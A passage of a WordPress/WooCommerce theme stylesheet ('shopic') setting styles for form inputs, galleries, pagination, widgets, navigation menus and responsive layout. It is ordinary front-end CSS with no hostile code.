  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

input[type='search'] {
  box-sizing: border-box; }
  input[type='search']::-webkit-input-placeholder {
    color: #616161; }
  input[type='search']:-ms-input-placeholder {
    color: #616161; }
  input[type='search']::-ms-input-placeholder {
    color: #616161; }
  input[type='search']::placeholder {
    color: #616161; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type='text'],
input[type='number'],
input[type='email'],
input[type='tel'],
input[type='url'],
input[type='password'],
input[type='search'],
textarea,
.input-text {
  padding: 1em;
  background-color: var(--background);
  color: var(--text);
  border-width: 1px;
  border-style: solid;
  border-color: var(--border);
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  border-radius: 0;
  outline: 0;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  font-size: 14px; }
  input[type='text']::-webkit-input-placeholder,
  input[type='number']::-webkit-input-placeholder,
  input[type='email']::-webkit-input-placeholder,
  input[type='tel']::-webkit-input-placeholder,
  input[type='url']::-webkit-input-placeholder,
  input[type='password']::-webkit-input-placeholder,
  input[type='search']::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  .input-text::-webkit-input-placeholder {
    color: var(--text); }
  input[type='text']:-ms-input-placeholder,
  input[type='number']:-ms-input-placeholder,
  input[type='email']:-ms-input-placeholder,
  input[type='tel']:-ms-input-placeholder,
  input[type='url']:-ms-input-placeholder,
  input[type='password']:-ms-input-placeholder,
  input[type='search']:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  .input-text:-ms-input-placeholder {
    color: var(--text); }
  input[type='text']::-ms-input-placeholder,
  input[type='number']::-ms-input-placeholder,
  input[type='email']::-ms-input-placeholder,
  input[type='tel']::-ms-input-placeholder,
  input[type='url']::-ms-input-placeholder,
  input[type='password']::-ms-input-placeholder,
  input[type='search']::-ms-input-placeholder,
  textarea::-ms-input-placeholder,
  .input-text::-ms-input-placeholder {
    color: var(--text); }
  input[type='text']::placeholder,
  input[type='number']::placeholder,
  input[type='email']::placeholder,
  input[type='tel']::placeholder,
  input[type='url']::placeholder,
  input[type='password']::placeholder,
  input[type='search']::placeholder,
  textarea::placeholder,
  .input-text::placeholder {
    color: var(--text); }
  input[type='text']:focus,
  input[type='number']:focus,
  input[type='email']:focus,
  input[type='tel']:focus,
  input[type='url']:focus,
  input[type='password']:focus,
  input[type='search']:focus,
  textarea:focus,
  .input-text:focus {
    border-color: var(--primary); }
  .form-light input[type='text'], .form-light
  input[type='number'], .form-light
  input[type='email'], .form-light
  input[type='tel'], .form-light
  input[type='url'], .form-light
  input[type='password'], .form-light
  input[type='search'], .form-light
  textarea, .form-light
  .input-text {
    color: #fff; }
    .form-light input[type='text']::-webkit-input-placeholder, .form-light
    input[type='number']::-webkit-input-placeholder, .form-light
    input[type='email']::-webkit-input-placeholder, .form-light
    input[type='tel']::-webkit-input-placeholder, .form-light
    input[type='url']::-webkit-input-placeholder, .form-light
    input[type='password']::-webkit-input-placeholder, .form-light
    input[type='search']::-webkit-input-placeholder, .form-light
    textarea::-webkit-input-placeholder, .form-light
    .input-text::-webkit-input-placeholder {
      color: #fff; }
    .form-light input[type='text']:-ms-input-placeholder, .form-light
    input[type='number']:-ms-input-placeholder, .form-light
    input[type='email']:-ms-input-placeholder, .form-light
    input[type='tel']:-ms-input-placeholder, .form-light
    input[type='url']:-ms-input-placeholder, .form-light
    input[type='password']:-ms-input-placeholder, .form-light
    input[type='search']:-ms-input-placeholder, .form-light
    textarea:-ms-input-placeholder, .form-light
    .input-text:-ms-input-placeholder {
      color: #fff; }
    .form-light input[type='text']::-ms-input-placeholder, .form-light
    input[type='number']::-ms-input-placeholder, .form-light
    input[type='email']::-ms-input-placeholder, .form-light
    input[type='tel']::-ms-input-placeholder, .form-light
    input[type='url']::-ms-input-placeholder, .form-light
    input[type='password']::-ms-input-placeholder, .form-light
    input[type='search']::-ms-input-placeholder, .form-light
    textarea::-ms-input-placeholder, .form-light
    .input-text::-ms-input-placeholder {
      color: #fff; }
    .form-light input[type='text']::placeholder, .form-light
    input[type='number']::placeholder, .form-light
    input[type='email']::placeholder, .form-light
    input[type='tel']::placeholder, .form-light
    input[type='url']::placeholder, .form-light
    input[type='password']::placeholder, .form-light
    input[type='search']::placeholder, .form-light
    textarea::placeholder, .form-light
    .input-text::placeholder {
      color: #fff; }

select {
  padding: 0.63em 28px 0.63em 1.41575em; }
  select:not([size]):not([multiple]) {
    color: var(--text);
    background-color: var(--background);
    border: 1px solid;
    border-color: var(--border);
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    appearance: none;
    width: 100%;
    background-image: url("./assets/images/base/select_arrow.png");
    background-position: calc(100% - 15px) center;
    background-repeat: no-repeat;
    border-radius: 0; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

label {
  font-weight: 400; }

label.inline input {
  width: auto; }

fieldset {
  padding: 1.618em;
  padding-top: 1em;
  margin: 0;
  margin-bottom: 1.618em;
  margin-top: 1.618em;
  border-color: var(--border); }
  fieldset legend {
    font-weight: 700;
    color: var(--accent);
    padding: 0.6180469716em 1em;
    margin-left: -1em; }

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0; }

.mce-btn button {
  background-color: initial; }

/*-------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
  border-radius: 0; }

/*-------------------------------------------------------------
12.1 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.41575em; }
  .gallery::before, .gallery::after {
    content: '';
    display: table; }
  .gallery::after {
    clear: both; }
  .gallery .gallery-item {
    float: left; }
    .gallery .gallery-item .gallery-icon a {
      display: block; }
    .gallery .gallery-item .gallery-icon img {
      border: none;
      height: auto;
      margin: 0 auto; }
    .gallery .gallery-item .gallery-caption {
      margin: 0;
      text-align: center; }
  .gallery.gallery-columns-1 .gallery-item {
    width: 100%; }
  .gallery.gallery-columns-2 .gallery-item {
    width: 50%; }
  .gallery.gallery-columns-3 .gallery-item {
    width: 33.3%; }
  .gallery.gallery-columns-4 .gallery-item {
    width: 25%; }
  .gallery.gallery-columns-5 .gallery-item {
    width: 20%; }
  .gallery.gallery-columns-6 .gallery-item {
    width: 16.666666667%; }
  .gallery.gallery-columns-7 .gallery-item {
    width: 14.285714286%; }
  .gallery.gallery-columns-8 .gallery-item {
    width: 12.5%; }
  .gallery.gallery-columns-9 .gallery-item {
    width: 11.111111111%; }

/*-------------------------------------------------------------
12.2 Embeds
--------------------------------------------------------------*/
embed,
iframe,
object,
video {
  max-width: 100%; }

/*-------------------------------------------------------------
13.0 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%; }
  .wp-caption img[class*='wp-image-'] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    text-align: left;
    font-style: italic;
    border-bottom: 2px solid #ebebeb;
    padding: 1em 0; }

/*-------------------------------------------------------------
14.0 Pagination
--------------------------------------------------------------*/
.site-main nav.navigation {
  clear: both; }
  .site-main nav.navigation::before, .site-main nav.navigation::after {
    content: '';
    display: table; }
  .site-main nav.navigation::after {
    clear: both; }
  .single-post .site-main nav.navigation {
    border-width: 1px 0;
    border-style: solid;
    border-color: var(--border);
    margin-bottom: 15px; }
  .site-main nav.navigation .nav-previous,
  .site-main nav.navigation .nav-next {
    padding-top: 30px;
    padding-bottom: 30px; }
    .site-main nav.navigation .nav-previous a,
    .site-main nav.navigation .nav-next a {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      color: var(--accent); }
      .site-main nav.navigation .nav-previous a img,
      .site-main nav.navigation .nav-next a img {
        margin-bottom: 0; }
      .site-main nav.navigation .nav-previous a::before,
      .site-main nav.navigation .nav-next a::before {
        display: none !important; }
      .site-main nav.navigation .nav-previous a::after,
      .site-main nav.navigation .nav-next a::after {
        display: none !important; }
      .site-main nav.navigation .nav-previous a:hover .nav-content,
      .site-main nav.navigation .nav-next a:hover .nav-content {
        color: var(--primary); }
    .site-main nav.navigation .nav-previous .nav-content,
    .site-main nav.navigation .nav-next .nav-content {
      font-weight: 700;
      font-size: 16px;
      display: -webkit-box;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      line-height: 1.5; }
    .site-main nav.navigation .nav-previous .reader-text,
    .site-main nav.navigation .nav-next .reader-text {
      display: block;
      font-size: 11px;
      color: var(--text);
      font-weight: 400;
      margin-bottom: 10px; }
  .site-main nav.navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 15px;
    border: none; }
    .site-main nav.navigation .nav-previous img {
      margin-right: 30px; }
    @media (max-width: 567px) {
      .site-main nav.navigation .nav-previous img {
        display: none; } }
    .site-main nav.navigation .nav-previous + .nav-next {
      border-left: 0; }
  .site-main nav.navigation .nav-previous + .nav-next {
    border-left: 1px solid;
    border-left-color: var(--border); }
  .site-main nav.navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left: 15px;
    border: none; }
    .site-main nav.navigation .nav-next a {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .site-main nav.navigation .nav-next img {
      margin-left: 30px; }
    @media (max-width: 567px) {
      .site-main nav.navigation .nav-next img {
        display: none; } }

.products-list + .woocommerce-pagination {
  margin-top: 40px; }

.pagination,
.woocommerce-pagination {
  clear: both;
  margin-top: 15px; }
  .pagination ul.page-numbers::before, .pagination ul.page-numbers::after,
  .woocommerce-pagination ul.page-numbers::before,
  .woocommerce-pagination ul.page-numbers::after {
    content: '';
    display: table; }
  .pagination ul.page-numbers::after,
  .woocommerce-pagination ul.page-numbers::after {
    clear: both; }
  .pagination .page-numbers,
  .woocommerce-pagination .page-numbers {
    list-style: none;
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .pagination .page-numbers li,
    .woocommerce-pagination .page-numbers li {
      display: inline-block;
      margin-right: 2px; }
      .pagination .page-numbers li .page-numbers,
      .woocommerce-pagination .page-numbers li .page-numbers {
        display: inline-block;
        width: 34px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        background-color: transparent;
        color: var(--accent);
        font-size: 14px;
        font-weight: bold; }
        .pagination .page-numbers li .page-numbers:hover,
        .woocommerce-pagination .page-numbers li .page-numbers:hover {
          background: #EEE; }
        .pagination .page-numbers li .page-numbers.current,
        .woocommerce-pagination .page-numbers li .page-numbers.current {
          background-color: var(--primary);
          color: #fff; }
        .pagination .page-numbers li .page-numbers i,
        .woocommerce-pagination .page-numbers li .page-numbers i {
          margin-top: -3px;
          font-weight: bold; }

.rtl .pagination a.next,
.rtl .pagination a.prev,
.rtl .woocommerce-pagination a.next,
.rtl .woocommerce-pagination a.prev {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg); }

.page-links {
  padding-top: 20px; }
  .page-links > * {
    box-sizing: content-box;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    display: inline-block;
    color: var(--accent); }
    .page-links > *:hover {
      background-color: #EEE;
      color: var(--accent); }
    .page-links > *.current {
      background-color: var(--primary);
      color: #fff; }

/*-------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
@media (max-width: 1023px) {
  #secondary {
    display: none; } }

.widget {
  padding: 0 0 1.5em; }
  .widget select {
    margin-bottom: 1.618em;
    max-width: 100%; }
  .widget .widget-title,
  .widget .widgettitle {
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    font-size: 18px;
    color: var(--accent);
    font-weight: 700;
    padding: 0 0 10px;
    margin-bottom: 1.2em; }
  .widget:not(.woocommerce) .widget-title,
  .widget:not(.woocommerce) .widgettitle {
    position: relative; }
    .widget:not(.woocommerce) .widget-title:after,
    .widget:not(.woocommerce) .widgettitle:after {
      position: absolute;
      bottom: 0;
      content: '';
      display: block;
      width: 80px;
      height: 2px;
      background-color: var(--primary); }
  .widget .widget-search .search-submit {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }
  .widget.widget_recent_entries li {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
            align-items: stretch;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid;
    border-bottom-color: var(--border); }
    .widget.widget_recent_entries li:first-child {
      padding-top: 0; }
    .widget.widget_recent_entries li:last-child {
      border-bottom: none;
      padding-bottom: 0;
      margin-bottom: 0; }
  .widget.widget_recent_entries .recent-posts-thumbnail {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    overflow: hidden; }
    .widget.widget_recent_entries .recent-posts-thumbnail img {
      margin-right: 1em;
      border-radius: 0;
      max-width: 100px; }
  .widget.widget_recent_entries .recent-posts-info {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column; }
  .widget.widget_recent_entries .post-title {
    font-size: 14px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    display: block;
    color: var(--accent);
    font-weight: 500;
    margin-bottom: 0.5407911001em; }
    .widget.widget_recent_entries .post-title:hover {
      color: var(--primary); }
    .widget.widget_recent_entries .post-title span {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .widget.widget_recent_entries .post-date,
  .widget.widget_recent_entries .post-comments {
    font-size: 12px; }
  .widget ul {
    margin-left: 0;
    list-style: none; }
    .widget ul ul {
      margin-left: 1.618em;
      margin-top: 1em; }
  .widget.widget_rss .rss-date {
    font-style: italic;
    display: block;
    margin: 0 0 0.7em; }
  .widget.widget_rss .rsswidget {
    display: inline-block; }
  .widget.widget_rss .rss-date,
  .widget.widget_rss cite {
    color: var(--accent); }
  .widget.widget_rss li {
    margin-bottom: 1em; }
    .widget.widget_rss li a.rsswidget {
      font-weight: 700;
      line-height: 1.41575em; }

.wpml-ls.wpml-ls-legacy-list-vertical li, .wpml-ls.wpml-ls-legacy-list-horizontal li {
  margin-bottom: 1em; }

.wpml-ls.wpml-ls-legacy-list-vertical a, .wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding: 0; }

.wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding-right: 0.875em; }

.wpml-ls.wpml-ls-legacy-dropdown-click, .wpml-ls.wpml-ls-legacy-dropdown {
  width: 100%; }
  .wpml-ls.wpml-ls-legacy-dropdown-click a, .wpml-ls.wpml-ls-legacy-dropdown a {
    padding: 1em 1.41575em;
    border-color: var(--border);
    background-color: var(--background); }
  .wpml-ls.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after, .wpml-ls.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 1em; }
  .wpml-ls.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .wpml-ls.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: 0; }

.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal {
  margin-bottom: 0; }

.wpml-ls-statics-footer.wpml-ls-legacy-list-vertical {
  margin-top: 1em;
  margin-bottom: 0; }

.wpml-ls-statics-footer li a {
  color: var(--text); }
  .wpml-ls-statics-footer li a:hover {
    color: var(--primary); }

.widget.widget_tag_cloud .tagcloud, .widget_product_tag_cloud .tagcloud {
  margin-bottom: 1.25em; }
  .widget.widget_tag_cloud .tagcloud a, .widget_product_tag_cloud .tagcloud a {
    font-size: 13px !important;
    line-height: 26px;
    padding: 2px 12px;
    border: 1px solid;
    border-color: var(--border);
    display: inline-block;
    margin: 5px 5px 5px 0;
    color: var(--text);
    border-radius: 3px; }
    .widget.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover {
      color: var(--primary);
      border-color: var(--primary); }

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  color: var(--light); }
  .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li a {
    color: var(--accent); }
  .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li::before {
    opacity: 1 !important; }

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen a {
  color: var(--primary); }

.widget-area .widget a.button {
  font-weight: 700 !important; }

.widget_search:not(.widget_block) form.woocommerce-product-search,
.widget_search:not(.widget_block) form.search-form,
.widget_product_search form.woocommerce-product-search,
.widget_product_search form.search-form,
.site-search form.woocommerce-product-search,
.site-search form.search-form {
  position: relative;
  margin-bottom: 0; }
  .widget_search:not(.widget_block) form.woocommerce-product-search::before,
  .widget_search:not(.widget_block) form.search-form::before,
  .widget_product_search form.woocommerce-product-search::before,
  .widget_product_search form.search-form::before,
  .site-search form.woocommerce-product-search::before,
  .site-search form.search-form::before {
    font-size: 18px;
    color: var(--accent); }
  .widget_search:not(.widget_block) form.woocommerce-product-search input[type=text],
  .widget_search:not(.widget_block) form.woocommerce-product-search input[type=search],
  .widget_search:not(.widget_block) form.search-form input[type=text],
  .widget_search:not(.widget_block) form.search-form input[type=search],
  .widget_product_search form.woocommerce-product-search input[type=text],
  .widget_product_search form.woocommerce-product-search input[type=search],
  .widget_product_search form.search-form input[type=text],
  .widget_product_search form.search-form input[type=search],
  .site-search form.woocommerce-product-search input[type=text],
  .site-search form.woocommerce-product-search input[type=search],
  .site-search form.search-form input[type=text],
  .site-search form.search-form input[type=search] {
    border: 1px solid;
    background-color: #f5f5f5;
    border-color: var(--border);
    width: 100%;
    line-height: 1;
    padding: 1em 1.5em;
    padding-right: 60px;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
    .widget_search:not(.widget_block) form.woocommerce-product-search input[type=text]:focus,
    .widget_search:not(.widget_block) form.woocommerce-product-search input[type=search]:focus,
    .widget_search:not(.widget_block) form.search-form input[type=text]:focus,
    .widget_search:not(.widget_block) form.search-form input[type=search]:focus,
    .widget_product_search form.woocommerce-product-search input[type=text]:focus,
    .widget_product_search form.woocommerce-product-search input[type=search]:focus,
    .widget_product_search form.search-form input[type=text]:focus,
    .widget_product_search form.search-form input[type=search]:focus,
    .site-search form.woocommerce-product-search input[type=text]:focus,
    .site-search form.woocommerce-product-search input[type=search]:focus,
    .site-search form.search-form input[type=text]:focus,
    .site-search form.search-form input[type=search]:focus {
      border-color: var(--primary); }
  .widget_search:not(.widget_block) form.woocommerce-product-search input[type=submit],
  .widget_search:not(.widget_block) form.woocommerce-product-search button[type=submit],
  .widget_search:not(.widget_block) form.search-form input[type=submit],
  .widget_search:not(.widget_block) form.search-form button[type=submit],
  .widget_product_search form.woocommerce-product-search input[type=submit],
  .widget_product_search form.woocommerce-product-search button[type=submit],
  .widget_product_search form.search-form input[type=submit],
  .widget_product_search form.search-form button[type=submit],
  .site-search form.woocommerce-product-search input[type=submit],
  .site-search form.woocommerce-product-search button[type=submit],
  .site-search form.search-form input[type=submit],
  .site-search form.search-form button[type=submit] {
    font-size: 0;
    line-height: 0;
    width: 60px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 3;
    background: transparent; }
    .widget_search:not(.widget_block) form.woocommerce-product-search input[type=submit]:hover, .widget_search:not(.widget_block) form.woocommerce-product-search input[type=submit]:focus, .widget_search:not(.widget_block) form.woocommerce-product-search input[type=submit]:active,
    .widget_search:not(.widget_block) form.woocommerce-product-search button[type=submit]:hover,
    .widget_search:not(.widget_block) form.woocommerce-product-search button[type=submit]:focus,
    .widget_search:not(.widget_block) form.woocommerce-product-search button[type=submit]:active,
    .widget_search:not(.widget_block) form.search-form input[type=submit]:hover,
    .widget_search:not(.widget_block) form.search-form input[type=submit]:focus,
    .widget_search:not(.widget_block) form.search-form input[type=submit]:active,
    .widget_search:not(.widget_block) form.search-form button[type=submit]:hover,
    .widget_search:not(.widget_block) form.search-form button[type=submit]:focus,
    .widget_search:not(.widget_block) form.search-form button[type=submit]:active,
    .widget_product_search form.woocommerce-product-search input[type=submit]:hover,
    .widget_product_search form.woocommerce-product-search input[type=submit]:focus,
    .widget_product_search form.woocommerce-product-search input[type=submit]:active,
    .widget_product_search form.woocommerce-product-search button[type=submit]:hover,
    .widget_product_search form.woocommerce-product-search button[type=submit]:focus,
    .widget_product_search form.woocommerce-product-search button[type=submit]:active,
    .widget_product_search form.search-form input[type=submit]:hover,
    .widget_product_search form.search-form input[type=submit]:focus,
    .widget_product_search form.search-form input[type=submit]:active,
    .widget_product_search form.search-form button[type=submit]:hover,
    .widget_product_search form.search-form button[type=submit]:focus,
    .widget_product_search form.search-form button[type=submit]:active,
    .site-search form.woocommerce-product-search input[type=submit]:hover,
    .site-search form.woocommerce-product-search input[type=submit]:focus,
    .site-search form.woocommerce-product-search input[type=submit]:active,
    .site-search form.woocommerce-product-search button[type=submit]:hover,
    .site-search form.woocommerce-product-search button[type=submit]:focus,
    .site-search form.woocommerce-product-search button[type=submit]:active,
    .site-search form.search-form input[type=submit]:hover,
    .site-search form.search-form input[type=submit]:focus,
    .site-search form.search-form input[type=submit]:active,
    .site-search form.search-form button[type=submit]:hover,
    .site-search form.search-form button[type=submit]:focus,
    .site-search form.search-form button[type=submit]:active {
      background: transparent; }

.site-search form {
  margin-bottom: 0; }

#secondary .widget.widget_categories ul li {
  padding-left: 0.875em; }
  #secondary .widget.widget_categories ul li:before {
    margin-left: -0.875em;
    top: 8px;
    position: relative;
    opacity: 1; }

.widget_categories form,
.widget_text form {
  margin: 0; }

.widget_categories p,
.widget_text p {
  margin: 0; }

.wp-block-archives-list ul li,
.widget_product_brands ul li,
.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_meta ul li,
.widget_layered_nav_filters ul li {
  list-style: none;
  margin-bottom: 1em;
  line-height: 1.41575em; }

.wp-block-archives-list ul .children,
.widget_product_brands ul .children,
.widget_recent_entries ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_meta ul .children,
.widget_layered_nav_filters ul .children {
  margin-top: 1em; }

.widget_recent_comments a {
  text-decoration: underline; }

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
  padding: 0.236em;
  text-align: center; }

.widget_recent_entries ul ul.children {
  margin: 0.6180469716em 0 0 0; }

.shopic-canvas-filter .widget h1.widget-title,
.widget-area .widget h1.widget-title {
  font-size: 1.41575em; }

.shopic-canvas-filter a:not(.button),
.widget-area a:not(.button) {
  color: var(--accent); }
  .shopic-canvas-filter a:not(.button):hover,
  .widget-area a:not(.button):hover {
    color: var(--primary); }

.widget_calendar .calendar_wrap, .wp-block-calendar .calendar_wrap {
  margin-bottom: 1.41575em; }

.widget_calendar table th, .widget_calendar table td, .wp-block-calendar table th, .wp-block-calendar table td {
  text-align: center;
  border: 1px solid;
  border-color: var(--border); }

.widget_calendar table th, .wp-block-calendar table th {
  background: #ddd;
  color: var(--accent); }

/*--------------------------------------------------------------
16.0 Layout
--------------------------------------------------------------*/
/**
 * Strictly Layout Styles
 */
@media (min-width: 1024px) {
  /**
 * Menus
 *
 * 1 - We have to use a `left` declaration so that dropdowns are revealed when tabbed.
 */
  .menu-toggle,
  .main-navigation.toggled div.menu {
    display: none; }
  .primary-navigation {
    display: block; }
  .instagram-widget .instagram-picture, .instagram-widget .instagram-box-title {
    -webkit-box-ordinal-group: unset !important;
    -webkit-order: unset !important;
            order: unset !important; }
  .main-navigation {
    clear: both;
    display: block;
    width: 100%; }
    .main-navigation ul {
      list-style: none;
      margin: 0;
      padding-left: 0;
      display: block; }
      .main-navigation ul li {
        position: relative;
        display: inline-block;
        text-align: left; }
        .main-navigation ul li a:not(.elementor-button-link) {
          display: block; }
          .main-navigation ul li a:not(.elementor-button-link)::before {
            display: none; }
        .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
          left: 1.3em;
          display: block;
          opacity: 1;
          visibility: visible; }
          .main-navigation ul li:hover > ul li > ul, .main-navigation ul li.focus > ul li > ul {
            left: -9999px;
            /* 1 */
            opacity: 0;
            visibility: hidden; }
            .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device, .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
              display: none;
              left: 0; }
          .main-navigation ul li:hover > ul li:hover > ul, .main-navigation ul li:hover > ul li.focus > ul, .main-navigation ul li.focus > ul li:hover > ul, .main-navigation ul li.focus > ul li.focus > ul {
            left: 100%;
            top: 0;
            display: block;
            opacity: 1;
            visibility: visible; }
      .main-navigation ul ul.sub-menu {
        float: left;
        position: absolute;
        top: 100%;
        z-index: 99999;
        left: 0;
        /* 1 */
        opacity: 0;
        visibility: hidden; }
        .main-navigation ul ul.sub-menu.sub-menu--is-touch-device {
          display: none;
          left: 0; }
        .main-navigation ul ul.sub-menu li {
          display: block;
          min-width: 260px; }
          .main-navigation ul ul.sub-menu li a:not(.elementor-button-link) {
            display: inline-block; }
  .site-content::before, .site-content::after {
    content: '';
    display: table; }
  .site-content::after {
    clear: both; }
  .content-area {
    width: calc(100% - 350px);
    float: left; }
    .shopic-sidebar-left .content-area {
      float: right; }
  .widget-area {
    width: 300px;
    float: right; }
    .shopic-sidebar-left .widget-area {
      float: left; }
  .left-sidebar .content-area {
    float: right; }
  .left-sidebar .widget-area {
    float: left; }
  .woocommerce-page.shopic-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .shopic-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .content-area,
  .widget-area {
    margin-bottom: 1.618em; }
  /**
 * Footer widgets
 */
  .footer-widgets {
    padding-top: 4.235801032em;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05); }
    .footer-widgets::before, .footer-widgets::after {
      content: '';
      display: table; }
    .footer-widgets::after {
      clear: both; }
    .footer-widgets.col-2 .block {
      width: 48.3870967742%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-2 .block.footer-widget-2 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-3 .block {
      width: 31.1827956989%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-3 .block.footer-widget-3 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-4 .block {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-4 .block.footer-widget-4 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-5 .block.footer-widget-1 {
      width: 29.5019157088%;
      float: left;
      margin-right: 1.1494252874%;
      padding-right: 30px; }
    .footer-widgets.col-5 .block.footer-widget-5 {
      width: 23.3716475096%;
      float: left;
      margin-right: 1.1494252874%; }
    .footer-widgets.col-5 .block.footer-widget-2, .footer-widgets.col-5 .block.footer-widget-3, .footer-widgets.col-5 .block.footer-widget-4 {
      width: 14.1762452107%;
      float: left;
      margin-right: 1.1494252874%; }
    .footer-widgets.col-5 .block.footer-widget-5 {
      float: right;
      margin-right: 0; } }

@media (min-width: 768px) {
  .site-branding .site-description {
    margin-bottom: 0;
    display: block; }
  .site-header .subscribe-and-connect-connect {
    float: right;
    margin-bottom: 1em; }
    .site-header .subscribe-and-connect-connect .icons {
      list-style: none;
      margin: 0; }
      .site-header .subscribe-and-connect-connect .icons a {
        font-size: 1em !important; }
      .site-header .subscribe-and-connect-connect .icons li {
        margin: 0 0 0 0.5407911001em !important;
        display: inline-block; }
  /**
     * Full width & homepage template
     */
  .page-template-template-fullwidth-php .content-area,
  .elementor_library-template-default .content-area,
  .page-template-template-homepage-php .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  /**
     * Comments
     */
  .comment-list-wrap + #respond {
    margin-top: 50px; }
  .comment-list::before, .comment-list::after {
    content: '';
    display: table; }
  .comment-list::after {
    clear: both; }
  .comment-list .comment {
    clear: both; }
  .comment-list .comment-content {
    padding-bottom: 0.6180469716em; }
  .comment-list #respond .comment-form-author,
  .comment-list #respond .comment-form-email,
  .comment-list #respond .comment-form-url {
    width: 100%;
    margin-right: 0; }
  .comment-list .comment-body #respond {
    border: 1px solid #ebebeb;
    margin-bottom: 2.617924em;
    margin-top: -1.618em; }
  .comment-list .reply {
    clear: both; }
  .comment-list ol.children {
    margin-left: 5em;
    list-style: none; }
  #respond .comment-form-author,
